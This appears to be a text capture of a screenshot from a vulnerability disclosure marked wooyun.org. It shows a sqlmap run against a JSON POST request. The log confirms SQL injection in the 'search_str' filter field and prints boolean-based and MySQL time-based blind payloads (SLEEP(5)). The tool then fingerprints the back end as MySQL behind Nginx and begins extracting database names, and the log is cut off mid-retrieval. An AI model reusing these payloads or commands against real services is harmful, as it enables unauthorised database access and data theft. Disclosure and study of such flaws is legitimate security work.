 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r kisdee.txt --dbms=mysql --dbs
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"head":{"cmd":6003,"sub":1,"ver":1,"sid":"c248fceff000-6eaa-2e11-f
10f-e20a5491"},"body":{"page_num":0,"page_cnt":20,"filter":{"search_str":"b50%'
AND 8571=8571 AND '%'='"}}}
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"head":{"cmd":6003,"sub":1,"ver":1,"sid":"c248fceff000-6eaa-2e11-f
10f-e20a5491"},"body":{"page_num":0,"page_cnt":20,"filter":{"search_str":"b50%'
AND (SELECT * FROM (SELECT(SLEEP(5)))evVj) AND '%'='"}}}
---
[16:13:49] [INFO] testing MySQL
[16:13:51] [INFO] confirming MySQL
[16:13:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[16:13:55] [INFO] fetching database names
[16:13:55] [INFO] fetching number of databases
[16:13:55] [WARNING] Please consider usage of o
ption '--threads' for faster data retrieval
[16:13:55] [INFO] retrieved: 2558
[16:14:32] [INFO] retrieved: information_sch
www.wooyun.org